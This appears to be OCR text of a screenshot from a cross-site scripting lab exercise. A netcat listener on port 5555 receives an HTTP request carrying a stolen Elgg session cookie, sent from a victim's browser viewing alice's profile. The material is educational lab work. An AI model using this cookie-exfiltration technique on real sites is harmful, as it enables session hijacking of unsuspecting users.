 web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 9:51 AM
File Edit View Search Terminal Help
[09/18/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted
(family 2, sport 59412)
GET /?c=Elgg%3De3tu22vktr1jqunc50sggfgd27 HTTP/1.1
Host: 10.0.2.15:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
Right Ctrl